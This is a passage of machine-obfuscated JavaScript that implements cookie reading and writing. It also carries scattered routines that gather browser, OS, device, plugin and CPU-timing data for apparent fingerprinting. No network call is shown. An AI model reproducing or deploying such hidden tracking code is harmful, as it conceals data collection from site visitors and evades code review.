_0x3fd7da=0x0;_0x6c0321[_0x50b695(0x340)](_0x3fd7da,_0x2d2706[_0x50b695(0x967)]);_0x3fd7da+=0x2){if(_0x6c0321[_0x50b695(0x5f5)](_0x6c0321[_0x50b695(0x539)],_0x6c0321[_0x50b695(0x242)])){const _0x3482ae={'PIPch':function(_0x5c1bea,_0x43885c){const _0x1050a8=_0x50b695;return _0x6c0321[_0x1050a8(0x7db)](_0x5c1bea,_0x43885c);}};let _0x759a7e=function(){const _0x2ea47c=_0x50b695;let timeStart=new _0x386c71();let timeDelta=0;let counter=0;while(timeDelta<_0x3fdb3c){_0x3bcb98.sqrt(_0x1b7f97.random());timeDelta=new _0x3d6dc2()-timeStart;counter++;}return _0x3482ae[_0x2ea47c(0x968)](counter,timeDelta);};const _0x1d56a0={};return _0x1d56a0[_0x50b695(0x2f4)]=_0x759a7e,_0x1d56a0;}else _0x12b7ef[_0x6c0321[_0x50b695(0x8a9)](_0x3fd7da,0x2)]=_0x6c0321[_0x50b695(0x541)](parseInt,_0x2d2706[_0x50b695(0x566)](_0x3fd7da,0x2),0x10);}return _0x12b7ef;};(function(_0x204ca0){const _0xe36979=_0x46d9,_0x4dd035={'zjgza':_0xe36979(0x6b6),'wvepS':function(_0x4995d0,_0x199e23){return _0x4995d0===_0x199e23;},'XDQVr':_0xe36979(0x979),'BjKDK':_0xe36979(0x21f),'XQGXq':_0xe36979(0x7ca),'zdkZo':_0xe36979(0x709),'CFxcU':_0xe36979(0x905),'IQbzp':_0xe36979(0x22d),'pBuPi':_0xe36979(0x4ad),'afNch':_0xe36979(0x891),'rNxrX':_0xe36979(0x5dc),'GShjd':_0xe36979(0x35b),'XpFhc':_0xe36979(0x63c),'pVbyI':_0xe36979(0x496),'KNeTp':_0xe36979(0x5d7),'sAjxZ':_0xe36979(0x83c),'jnbcr':_0xe36979(0x65f),'iIuDQ':_0xe36979(0x69a),'YEsKu':function(_0x328f40,_0x58673d){return _0x328f40!==_0x58673d;},'NoGkz':_0xe36979(0x7d0),'sriTz':function(_0x4d2167,_0x125b89){return _0x4d2167===_0x125b89;},'wJpur':_0xe36979(0x61b),'LpEjC':_0xe36979(0x76e),'PTyhq':function(_0x1dba1f,_0x1f0834){return _0x1dba1f(_0x1f0834);},'yNpAn':_0xe36979(0x2d9),'TLEWp':function(_0x39c96e,_0x14b570){return _0x39c96e===_0x14b570;},'hRNyb':_0xe36979(0x703),'KzFzI':function(_0x316e54){return _0x316e54();},'NBHdP':_0xe36979(0x40c),'krCFF':_0xe36979(0x4ba)};var _0x55c0ed;if(_0x4dd035[_0xe36979(0x5f2)](typeof define,_0x4dd035[_0xe36979(0x74f)])&&define[_0xe36979(0x5b6)]){if(_0x4dd035[_0xe36979(0x830)](_0x4dd035[_0xe36979(0x860)],_0x4dd035[_0xe36979(0x352)]))_0x4dd035[_0xe36979(0x751)](define,_0x204ca0),_0x55c0ed=!![];else throw new _0x5f38f6(_0xe36979(0x64a)+_0x293ca7[_0xe36979(0x821)]);}if(_0x4dd035[_0xe36979(0x689)](typeof exports,_0x4dd035[_0xe36979(0x77c)])){if(_0x4dd035[_0xe36979(0x373)](_0x4dd035[_0xe36979(0x38c)],_0x4dd035[_0xe36979(0x38c)]))module[_0xe36979(0x30f)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0),_0x55c0ed=!![];else{const _0x59900e=new _0x5afcdd();_0x59900e[_0xe36979(0x339)]=()=>_0x36bd82(_0x59900e[_0xe36979(0x5ef)]),_0x59900e[_0xe36979(0x925)](new _0xdfee3a([_0x48cc21]));}}if(!_0x55c0ed){if(_0x4dd035[_0xe36979(0x5f2)](_0x4dd035[_0xe36979(0x735)],_0x4dd035[_0xe36979(0x86e)])){const _0x227a38={};_0x227a38[_0xe36979(0x526)]=0x1,_0x39c39e[_0xe36979(0x8fa)](_0x4dd035[_0xe36979(0x6c1)],!![],_0x227a38);}else{var _0x3f431a=window[_0xe36979(0x87b)],_0x197fdf=window[_0xe36979(0x87b)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0);_0x197fdf[_0xe36979(0x7ba)]=function(){const _0x46f1c9=_0xe36979;if(_0x4dd035[_0x46f1c9(0x830)](_0x4dd035[_0x46f1c9(0x701)],_0x4dd035[_0x46f1c9(0x701)])){let _0x2d0594=_0x2ce5c1[_0x46f1c9(0x29f)]||_0x343412[_0x46f1c9(0x787)];if(_0x4dd035[_0x46f1c9(0x689)](_0x4dd035[_0x46f1c9(0x74f)],typeof _0x2d0594)){let _0x4a26d0=new _0x2d0594(),_0x1405de=_0x4a26d0[_0x46f1c9(0x76c)]();const _0x397a66={};_0x397a66[_0x46f1c9(0x21f)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x8e9)]],_0x397a66[_0x46f1c9(0x7ca)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x81a)]],_0x397a66[_0x46f1c9(0x709)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x581)]],_0x45275f[_0x46f1c9(0x782)]=_0x397a66;const _0x328032={};_0x328032[_0x46f1c9(0x22d)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x3eb)]],_0x328032[_0x46f1c9(0x4ad)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x91c)]],_0x328032[_0x46f1c9(0x891)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x5d4)]],_0x328032[_0x46f1c9(0x5dc)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x4f2)]],_0x328032[_0x46f1c9(0x35b)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x794)]],_0x328032[_0x46f1c9(0x63c)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x931)]],_0x26f88b[_0x46f1c9(0x406)]=_0x328032;const _0x558cad={};_0x558cad[_0x46f1c9(0x496)]=_0x1405de[_0x4dd035[_0x46f1c9(0x472)]],_0x558cad[_0x46f1c9(0x5d7)]=_0x1405de[_0x4dd035[_0x46f1c9(0x7fe)]],_0x558cad[_0x46f1c9(0x83c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x8a7)]],_0x558cad[_0x46f1c9(0x65f)]=_0x1405de[_0x4dd035[_0x46f1c9(0x2c9)]],_0x558cad[_0x46f1c9(0x69a)]=_0x1405de[_0x4dd035[_0x46f1c9(0x61d)]],_0x558cad[_0x46f1c9(0x4ad)]=_0x1405de[_0x4dd035[_0x46f1c9(0x91c)]],_0x558cad[_0x46f1c9(0x891)]=_0x1405de[_0x4dd035[_0x46f1c9(0x5d4)]],_0x558cad[_0x46f1c9(0x5dc)]=_0x1405de[_0x4dd035[_0x46f1c9(0x4f2)]],_0x558cad[_0x46f1c9(0x35b)]=_0x1405de[_0x4dd035[_0x46f1c9(0x794)]],_0x558cad[_0x46f1c9(0x63c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x931)]],_0x7c9db0[_0x46f1c9(0x56b)]=_0x558cad;}}else return window[_0x46f1c9(0x87b)]=_0x3f431a,_0x197fdf;};}}}(function(){const _0x42bdf0=_0x46d9,_0x3f737a={'wcLtP':function(_0x36f43c,_0x84bd2f){return _0x36f43c+_0x84bd2f;},'vuOEz':_0x42bdf0(0x463),'Ioeoq':_0x42bdf0(0x852),'WtZbe':_0x42bdf0(0x1fa),'YEZli':_0x42bdf0(0x4be),'vOWaO':_0x42bdf0(0x474),'UFobK':_0x42bdf0(0x26c),'MZupR':_0x42bdf0(0x7f3),'kYiFo':_0x42bdf0(0x964),'TOVEL':function(_0x50fde2,_0x1f8a64){return _0x50fde2!==_0x1f8a64;},'snfLb':function(_0x1259fc,_0x31f33b){return _0x1259fc===_0x31f33b;},'MXJOK':_0x42bdf0(0x88e),'OXjjV':function(_0x112a3e,_0x165515){return _0x112a3e<_0x165515;},'yNWSU':_0x42bdf0(0x2c5),'heICe':_0x42bdf0(0x5ae),'vobSt':_0x42bdf0(0x784),'HTPdM':function(_0x13ae27,_0x5eb325,_0xf920a6){return _0x13ae27(_0x5eb325,_0xf920a6);},'gONjO':_0x42bdf0(0x30d),'REPKZ':function(_0x409082,_0x53ee05,_0x2efa63,_0xb7a524){return _0x409082(_0x53ee05,_0x2efa63,_0xb7a524);},'Rasia':_0x42bdf0(0x289),'DtHIy':_0x42bdf0(0x6da),'dhpOY':_0x42bdf0(0x7d1),'fxqLM':_0x42bdf0(0x4bc),'fujCW':_0x42bdf0(0x967),'cbkLj':_0x42bdf0(0x467),'zjupz':_0x42bdf0(0x8c0),'olfCF':function(_0x5c0628,_0x96e31){return _0x5c0628!==_0x96e31;},'xgvnh':_0x42bdf0(0x890),'iWvHH':function(_0x255e37,_0x44f938){return _0x255e37===_0x44f938;},'dRVvW':_0x42bdf0(0x5f7),'VUgIg':function(_0x1ac435,_0x488e0c){return _0x1ac435===_0x488e0c;},'rEeoh':_0x42bdf0(0x688),'wAniV':function(_0x1fc996,_0x2cc291,_0x153ff2,_0x2b7975){return _0x1fc996(_0x2cc291,_0x153ff2,_0x2b7975);},'vPKbQ':function(_0x4604cd,_0xd3d563){return _0x4604cd===_0xd3d563;},'mxgUc':_0x42bdf0(0x5d1),'PlVeW':function(_0x1ba086,_0x467651){return _0x1ba086!==_0x467651;},'FsQTG':_0x42bdf0(0x6d0),'YYWmD':function(_0x19b8d1,_0x362dd2){return _0x19b8d1*_0x362dd2;},'GiMnL':function(_0x113454,_0xeafbec){return _0x113454!==_0xeafbec;},'NjQeO':_0x42bdf0(0x36b),'JpBJq':_0x42bdf0(0x90b),'UKjpR':_0x42bdf0(0x52d),'MfwEk':function(_0x57904a,_0x285bd2){return _0x57904a(_0x285bd2);},'vGJYV':function(_0x2fac4f,_0x1adfb4){return _0x2fac4f(_0x1adfb4);},'MhKRl':function(_0x2752cb,_0x20acd9){return _0x2752cb===_0x20acd9;},'IAFhr':_0x42bdf0(0x505),'atGVZ':_0x42bdf0(0x38e),'ZGoxE':function(_0x3e3047,_0x125c85){return _0x3e3047===_0x125c85;},'MLuJu':_0x42bdf0(0x1d4),'Zsjke':_0x42bdf0(0x451),'kVQXY':function(_0x2a9d95,_0x586be2){return _0x2a9d95+_0x586be2;},'sMJSZ':function(_0x468be4,_0xc3820d){return _0x468be4===_0xc3820d;},'iFslO':_0x42bdf0(0x48e),'PSDDx':function(_0x1b3c06,_0x1d917c){return _0x1b3c06+_0x1d917c;},'IZgjw':function(_0x237c46,_0x2994da){return _0x237c46!==_0x2994da;},'bpUjp':_0x42bdf0(0x847),'ygZAy':_0x42bdf0(0x716),'jTHek':function(_0x195440,_0x3ffeee){return _0x195440!==_0x3ffeee;},'vhDjo':_0x42bdf0(0x1f1),'KuqLK':_0x42bdf0(0x699),'HzusR':_0x42bdf0(0x46f),'pajdh':function(_0x3da8c5,_0x98164){return _0x3da8c5===_0x98164;},'cXWuO':_0x42bdf0(0x970),'avDde':_0x42bdf0(0x84b),'tugvR':function(_0x1931a7,_0x4208a7){return _0x1931a7===_0x4208a7;},'abyfb':_0x42bdf0(0x1e7),'kgLsA':_0x42bdf0(0x7e9),'JbvQu':function(_0x3eb78b,_0xb5a84a){return _0x3eb78b(_0xb5a84a);},'ifasS':function(_0x33745c,_0x3500bf){return _0x33745c===_0x3500bf;},'TibHD':_0x42bdf0(0x7a3),'hJOHx':_0x42bdf0(0x48b),'Lmgpx':function(_0x1bebf3,_0x75805a){return _0x1bebf3!==_0x75805a;},'HvKOC':_0x42bdf0(0x8c1),'rAzNx':_0x42bdf0(0x3d5),'icNNk':_0x42bdf0(0x6b6),'nSDga':_0x42bdf0(0x7ad),'RyMie':function(_0x4e500f,_0x43a660){return _0x4e500f<_0x43a660;},'LAUtS':function(_0x308ee1,_0x120f0a){return _0x308ee1-_0x120f0a;},'EcnRp':function(_0x599756,_0x2fb9ef){return _0x599756 in _0x2fb9ef;},'WIuGS':_0x42bdf0(0x649),'YCSxO':function(_0x2ac542,_0x196b9f,_0x8e123a){return _0x2ac542(_0x196b9f,_0x8e123a);},'IjbHq':_0x42bdf0(0x6b4),'xPkbZ':_0x42bdf0(0x312),'ohPdR':function(_0x15ec68){return _0x15ec68();},'qlpXF':function(_0x197ed4,_0x11227e){return _0x197ed4===_0x11227e;},'zUWHL':_0x42bdf0(0x278),'pOmnB':function(_0x56f231,_0x1ab455){return _0x56f231>>_0x1ab455;},'LNzyc':function(_0x3bec1e,_0x4482f1){return _0x3bec1e|_0x4482f1;},'UnMYl':function(_0x4d13d0,_0xc704cb){return _0x4d13d0<<_0xc704cb;},'zCEVr':function(_0x389844,_0x3bcdad){return _0x389844&_0x3bcdad;},'HJpkq':function(_0x20898e,_0xb9065d){return _0x20898e+_0xb9065d;},'NTfsn':function(_0x335ef3,_0x3377f8){return _0x335ef3!==_0x3377f8;},'BpRdP':_0x42bdf0(0x221),'EapPF':_0x42bdf0(0x2e1),'gkzij':_0x42bdf0(0x808),'GneAn':_0x42bdf0(0x5a0),'jcLQO':function(_0x387849,_0x572c6c,_0x3f6cc4){return _0x387849(_0x572c6c,_0x3f6cc4);},'IgUPp':function(_0x12f966,_0x30a1a1){return _0x12f966===_0x30a1a1;},'YYcKw':_0x42bdf0(0x423),'Rwmnj':_0x42bdf0(0x222)};function _0x1be89f(){const _0x3140fd=_0x42bdf0,_0x5c00c9={'EkesD':function(_0x20c3bb,_0x2b020c){const _0x1053fa=_0x46d9;return _0x3f737a[_0x1053fa(0x94f)](_0x20c3bb,_0x2b020c);},'UOOrA':_0x3f737a[_0x3140fd(0x7a6)],'MQibQ':_0x3f737a[_0x3140fd(0x874)],'NALZq':_0x3f737a[_0x3140fd(0x324)],'sHOjs':_0x3f737a[_0x3140fd(0x878)],'RKpeN':_0x3f737a[_0x3140fd(0x79d)],'EPqxB':_0x3f737a[_0x3140fd(0x752)],'esOLY':_0x3f737a[_0x3140fd(0x55a)],'kamtt':_0x3f737a[_0x3140fd(0x608)],'PcYpr':function(_0x5a7cce,_0x27dae8){const _0x3c5a17=_0x3140fd;return _0x3f737a[_0x3c5a17(0x46d)](_0x5a7cce,_0x27dae8);}};if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x64b)],_0x3f737a[_0x3140fd(0x64b)])){var _0x8caafc=0x0,_0x31f958={};for(;_0x3f737a[_0x3140fd(0x401)](_0x8caafc,arguments[_0x3140fd(0x967)]);_0x8caafc++){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x1ff)],_0x3f737a[_0x3140fd(0x47b)]))return _0x5c00c9[_0x3140fd(0x276)](_0x5c00c9[_0x3140fd(0x932)],_0x1d93f6);else{var _0x2c2acb=arguments[_0x8caafc];for(var _0x41ce69 in _0x2c2acb){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x685)],_0x3f737a[_0x3140fd(0x685)]))_0x31f958[_0x41ce69]=_0x2c2acb[_0x41ce69];else{let _0x52319e={},_0x3477c5,_0x313a98,_0x4b84fa,_0x3d72a4=[_0x5c00c9[_0x3140fd(0x89e)],_0x5c00c9[_0x3140fd(0x48c)],_0x5c00c9[_0x3140fd(0x3b3)],_0x5c00c9[_0x3140fd(0x94b)],_0x5c00c9[_0x3140fd(0x5db)],_0x5c00c9[_0x3140fd(0x4c4)],_0x5c00c9[_0x3140fd(0x58d)]];for(_0x3477c5 in _0x398c18){_0x313a98=_0x5d7e6e[_0x3477c5],_0x4b84fa=typeof _0x38484f[_0x3477c5],_0x5c00c9[_0x3140fd(0x66b)](_0x3d72a4[_0x3140fd(0x928)](_0x3477c5),-0x1)&&(_0x52319e[_0x3477c5]=_0x313a98);}return _0x52319e;}}}}return _0x31f958;}else _0xdccde1=_0x432224[_0x3140fd(0x7bb)](0x1,-0x1);}function _0x2bcb7d(_0x4e427c){const _0xba51ff=_0x42bdf0;if(_0x3f737a[_0xba51ff(0x831)](_0x3f737a[_0xba51ff(0x425)],_0x3f737a[_0xba51ff(0x425)]))return _0x4e427c[_0xba51ff(0x443)](/(%[0-9A-Z]{2})+/g,decodeURIComponent);else{let _0x42d0a4=[];for(let _0x22db5e=0x0,_0x3a5dae=_0xf5494[_0xba51ff(0x967)];_0x3f737a[_0xba51ff(0x401)](_0x22db5e,_0x3a5dae);_0x22db5e++){let _0x2334e4=_0x3f737a[_0xba51ff(0x948)](_0x35696c,_0x5c6b13[_0x1f927a],_0xc9aad5[_0x22db5e]);_0x17f326[_0xba51ff(0x791)](_0x2334e4),_0x42d0a4[_0xba51ff(0x20b)](_0x2334e4);}_0x288af8[_0x6d635d[_0x2a9c87]]=_0x42d0a4;}}function _0x5bf3e7(_0x232b52){const _0x5bd604=_0x42bdf0,_0x11182f={'ZZfks':_0x3f737a[_0x5bd604(0x6fa)],'tnRnm':_0x3f737a[_0x5bd604(0x8bb)],'JNBTZ':function(_0x2613f4,_0x419989){const _0x54bd05=_0x5bd604;return _0x3f737a[_0x54bd05(0x1d1)](_0x2613f4,_0x419989);},'iasOd':function(_0x4089e1,_0x2166d2){const _0x4bb4cb=_0x5bd604;return _0x3f737a[_0x4bb4cb(0x80c)](_0x4089e1,_0x2166d2);},'TXPQf':function(_0x52b0ba,_0x14b2e1){const _0x17c6f1=_0x5bd604;return _0x3f737a[_0x17c6f1(0x7e4)](_0x52b0ba,_0x14b2e1);},'vfHdz':function(_0x2e69d6,_0x168472){const _0x1815a7=_0x5bd604;return _0x3f737a[_0x1815a7(0x7e5)](_0x2e69d6,_0x168472);},'lpkXh':_0x3f737a[_0x5bd604(0x4c3)],'BjOyg':function(_0x53b84d,_0x1c0966,_0x2b2543){const _0x71198=_0x5bd604;return _0x3f737a[_0x71198(0x8c2)](_0x53b84d,_0x1c0966,_0x2b2543);},'ZXKSr':_0x3f737a[_0x5bd604(0x4a1)],'JGUYA':_0x3f737a[_0x5bd604(0x952)],'yHWKI':function(_0x43ce96){const _0x2c720d=_0x5bd604;return _0x3f737a[_0x2c720d(0x2d3)](_0x43ce96);},'YkBLM':function(_0x549926,_0x121dd2){const _0x34620e=_0x5bd604;return _0x3f737a[_0x34620e(0x756)](_0x549926,_0x121dd2);},'MrRyz':_0x3f737a[_0x5bd604(0x53a)],'bJapO':function(_0x26defd,_0x3eb96a){const _0x254872=_0x5bd604;return _0x3f737a[_0x254872(0x42c)](_0x26defd,_0x3eb96a);},'NwfXn':function(_0x46a9a9,_0x4ff36b){const _0x139393=_0x5bd604;return _0x3f737a[_0x139393(0x571)](_0x46a9a9,_0x4ff36b);},'gzWzB':function(_0x5d6b43,_0x22631c){const _0xb9a0d7=_0x5bd604;return _0x3f737a[_0xb9a0d7(0x963)](_0x5d6b43,_0x22631c);},'dwSzE':function(_0x680f33,_0x5001b4){const _0x36938a=_0x5bd604;return _0x3f737a[_0x36938a(0x5f0)](_0x680f33,_0x5001b4);},'jObcW':function(_0x3e0fd7,_0x33c92f){const _0x1d6361=_0x5bd604;return _0x3f737a[_0x1d6361(0x767)](_0x3e0fd7,_0x33c92f);},'zRVTH':function(_0x2bf212,_0x3d616e){const _0x23f69a=_0x5bd604;return _0x3f737a[_0x23f69a(0x571)](_0x2bf212,_0x3d616e);},'OzhjC':function(_0x208f99,_0xd8d34b){const _0x5f6fc7=_0x5bd604;return _0x3f737a[_0x5f6fc7(0x7c3)](_0x208f99,_0xd8d34b);},'demhA':_0x3f737a[_0x5bd604(0x517)],'FFEBL':_0x3f737a[_0x5bd604(0x67c)],'DCDgy':function(_0x13c1a0,_0x1a8b42,_0x2bf68c){const _0x568430=_0x5bd604;return _0x3f737a[_0x568430(0x8c2)](_0x13c1a0,_0x1a8b42,_0x2bf68c);},'vNlzl':_0x3f737a[_0x5bd604(0x95c)],'FzKkj':_0x3f737a[_0x5bd604(0x34d)],'tAIOF':function(_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8){const _0x1e66f7=_0x5bd604;return _0x3f737a[_0x1e66f7(0x2a0)](_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8);},'ITSXH':function(_0x4883b4,_0x2cfd6a,_0x1e448b){const _0x4999b3=_0x5bd604;return _0x3f737a[_0x4999b3(0x1ef)](_0x4883b4,_0x2cfd6a,_0x1e448b);}};if(_0x3f737a[_0x5bd604(0x4bb)](_0x3f737a[_0x5bd604(0x6fd)],_0x3f737a[_0x5bd604(0x448)]))_0x3f737a[_0x5bd604(0x82b)](_0x2817a8,_0x3a325c[_0xfd631c],_0x4f49e4,_0x3c7151);else{function _0xf7b897(){}function _0x498951(_0x34883a,_0x51245f,_0xc5034e){const _0x2773c1=_0x5bd604,_0x27becd={'tnZdq':_0x3f737a[_0x2773c1(0x5c8)],'TLNcg':_0x3f737a[_0x2773c1(0x2df)],'Vkjnx':_0x3f737a[_0x2773c1(0x54f)],'bcERF':_0x3f737a[_0x2773c1(0x882)],'ibigg':_0x3f737a[_0x2773c1(0x77f)],'sUjST':function(_0x37549b,_0x632848){const _0x564f84=_0x2773c1;return _0x3f737a[_0x564f84(0x401)](_0x37549b,_0x632848);},'tghcE':_0x3f737a[_0x2773c1(0x521)],'iFbew':_0x3f737a[_0x2773c1(0x2ec)]};if(_0x3f737a[_0x2773c1(0x8f0)](_0x3f737a[_0x2773c1(0x67a)],_0x3f737a[_0x2773c1(0x67a)])){const _0x15f04d={};_0x15f04d[_0x2773c1(0x289)]=_0x23c4a9[_0x27becd[_0x2773c1(0x295)]],_0x15f04d[_0x2773c1(0x6da)]=_0x4ac0ce[_0x27becd[_0x2773c1(0x202)]],_0x15f04d[_0x2773c1(0x7d1)]=_0x263d1d[_0x27becd[_0x2773c1(0x308)]],_0x15f04d[_0x2773c1(0x4bc)]=_0x6d98a0[_0x27becd[_0x2773c1(0x44c)]],_0x15f04d[_0x2773c1(0x967)]=_0x2fb004[_0x27becd[_0x2773c1(0x38f)]];let _0x4302bd=_0x15f04d,_0x28f7ac;for(_0x28f7ac=0x0;_0x27becd[_0x2773c1(0x82d)](_0x28f7ac,_0x5f21d4[_0x2773c1(0x967)]);_0x28f7ac++){_0x4302bd[_0x28f7ac]={'description':_0x451e29[_0x28f7ac][_0x27becd[_0x2773c1(0x295)]],'suffixes':_0x56ddb2[_0x28f7ac][_0x27becd[_0x2773c1(0x880)]],'type':_0x3e5e22[_0x28f7ac][_0x27becd[_0x2773c1(0x2a6)]]};}return _0x4302bd;}else{if(_0x3f737a[_0x2773c1(0x7d9)](typeof document,_0x3f737a[_0x2773c1(0x8d1)])){if(_0x3f737a[_0x2773c1(0x84d)](_0x3f737a[_0x2773c1(0x74e)],_0x3f737a[_0x2773c1(0x74e)]))return;else{const _0x5bd73b={};_0x5bd73b[_0x2773c1(0x526)]=0x1,_0x24fc8a[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x5bd73b),_0x1a098e[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x5da)],_0x33b54d);}}const _0x1c87eb={};_0x1c87eb[_0x2773c1(0x7f0)]='/',_0xc5034e=_0x3f737a[_0x2773c1(0x2a0)](_0x1be89f,_0x1c87eb,_0xf7b897[_0x2773c1(0x302)],_0xc5034e);if(_0x3f737a[_0x2773c1(0x55f)](typeof _0xc5034e[_0x2773c1(0x526)],_0x3f737a[_0x2773c1(0x7e1)])){if(_0x3f737a[_0x2773c1(0x62d)](_0x3f737a[_0x2773c1(0x5a9)],_0x3f737a[_0x2773c1(0x5a9)])){let _0x5f94a={};for(let _0x5d18f1=0x0;_0x11182f[_0x2773c1(0x2f2)](_0x5d18f1,0x2710);_0x5d18f1++){let _0x277b96=_0x25f3fb[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x39ff4[_0x2773c1(0x28b)](),0x3e8)),_0x2ba33e=_0x33c54f[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x2c1be2[_0x2773c1(0x28b)](),0x3e8)),_0x3998b5=_0x11182f[_0x2773c1(0x288)](_0x2ba33e,_0x277b96);_0x11182f[_0x2773c1(0x2d2)](_0x3998b5,_0x5f94a)?_0x5f94a[_0x3998b5]++:_0x5f94a[_0x3998b5]=0x1;}delete _0x5f94a['0'];let _0x2b4cee=[];_0xea920f[_0x2773c1(0x8fc)](_0x5f94a)[_0x2773c1(0x7b9)](_0x175058=>{const _0x588aaf=_0x2773c1;_0x2b4cee[_0x588aaf(0x20b)](+_0x175058);});let _0x44b81c=_0x1d662f[_0x2773c1(0x957)](..._0x2b4cee);return _0x44b81c;}else _0xc5034e[_0x2773c1(0x526)]=new Date(_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x80c)](new Date(),0x1),_0x3f737a[_0x2773c1(0x80c)](_0xc5034e[_0x2773c1(0x526)],0x5265c00)));}_0xc5034e[_0x2773c1(0x526)]=_0xc5034e[_0x2773c1(0x526)]?_0xc5034e[_0x2773c1(0x526)][_0x2773c1(0x770)]():'';try{if(_0x3f737a[_0x2773c1(0x3b9)](_0x3f737a[_0x2773c1(0x604)],_0x3f737a[_0x2773c1(0x2e9)])){var _0xb8dfe=JSON[_0x2773c1(0x293)](_0x51245f);if(/^[\{\[]/[_0x2773c1(0x72f)](_0xb8dfe)){if(_0x3f737a[_0x2773c1(0x55f)](_0x3f737a[_0x2773c1(0x8d7)],_0x3f737a[_0x2773c1(0x8d7)]))_0x51245f=_0xb8dfe;else return _0xb36a24(_0xf49631-_0x509963.floor(_0x25268c/_0x1795ef)*_0x25620d,_0x497ff9);}}else _0x2fd0b4[_0x2773c1(0x803)]=_0x11182f[_0x2773c1(0x5f9)];}catch(_0x56bf80){}_0x51245f=_0x232b52[_0x2773c1(0x563)]?_0x232b52[_0x2773c1(0x563)](_0x51245f,_0x34883a):_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x38b)](String,_0x51245f))[_0x2773c1(0x443)](/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),_0x34883a=_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x235)](String,_0x34883a))[_0x2773c1(0x443)](/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)[_0x2773c1(0x443)](/[\(\)]/g,escape);var _0x263b39='';for(var _0x41f0ec in _0xc5034e){if(_0x3f737a[_0x2773c1(0x722)](_0x3f737a[_0x2773c1(0x5a1)],_0x3f737a[_0x2773c1(0x51e)])){let _0x1c24f2=_0x11182f[_0x2773c1(0x298)](_0x53db17,_0x238e30[_0x5dd374],_0x403580[_0x4b85ca]);_0x5660c6[_0x2773c1(0x791)](_0x1c24f2),_0x357b16[_0x2773c1(0x20b)](_0x1c24f2);}else{if(!_0xc5034e[_0x41f0ec]){if(_0x3f737a[_0x2773c1(0x8b4)](_0x3f737a[_0x2773c1(0x63b)],_0x3f737a[_0x2773c1(0x323)])){const _0x436143={};_0x436143[_0x2773c1(0x526)]=0x1,_0x54162e[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x436143),_0xcaa9fb[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x684)],_0x51aba6);}else continue;}_0x263b39+=_0x3f737a[_0x2773c1(0x6dc)](';\x20',_0x41f0ec);if(_0x3f737a[_0x2773c1(0x8b4)](_0xc5034e[_0x41f0ec],!![])){if(_0x3f737a[_0x2773c1(0x69e)](_0x3f737a[_0x2773c1(0x6ce)],_0x3f737a[_0x2773c1(0x6ce)]))continue;else _0x4737a2=_0x594685[_0x2773c1(0x317)];}_0x263b39+=_0x3f737a[_0x2773c1(0x94f)]('=',_0xc5034e[_0x41f0ec][_0x2773c1(0x264)](';')[0x0]);}}return document[_0x2773c1(0x303)]=_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x8ee)](_0x34883a,'='),_0x51245f),_0x263b39);}}function _0x48fb44(_0x490d08,_0x2abf45){const _0x4b4658=_0x5bd604;if(_0x3f737a[_0x4b4658(0x400)](_0x3f737a[_0x4b4658(0x90e)],_0x3f737a[_0x4b4658(0x7b2)])){if(_0x3f737a[_0x4b4658(0x8b4)](typeof document,_0x3f737a[_0x4b4658(0x8d1)])){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x820)],_0x3f737a[_0x4b4658(0x76b)]))return;else{const _0xec1a95=_0x11182f[_0x4b4658(0x7f6)][_0x4b4658(0x264)]('|');let _0x3a145d=0x0;while(!![]){switch(_0xec1a95[_0x3a145d++]){case'0':_0x36788b[_0x4b4658(0x8b3)]=_0x2fdccd[_0x4b4658(0x8b3)];continue;case'1':_0x58085b[_0x4b4658(0x8ea)]();continue;case'2':_0x185bcb[_0x4b4658(0x3c7)][_0x4b4658(0x5ab)](_0x2f3cda,_0x4a1808[_0x4b4658(0x3c7)]);continue;case'3':_0x6e3cd2[_0x4b4658(0x3ed)]();continue;case'4':_0x275e62[_0x4b4658(0x2f9)]();continue;}break;}}}var _0x1df2f8={},_0x2cb9aa=document[_0x4b4658(0x303)]?document[_0x4b4658(0x303)][_0x4b4658(0x264)](';\x20'):[],_0x5912bc=0x0;for(;_0x3f737a[_0x4b4658(0x401)](_0x5912bc,_0x2cb9aa[_0x4b4658(0x967)]);_0x5912bc++){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x596)],_0x3f737a[_0x4b4658(0x596)])){let 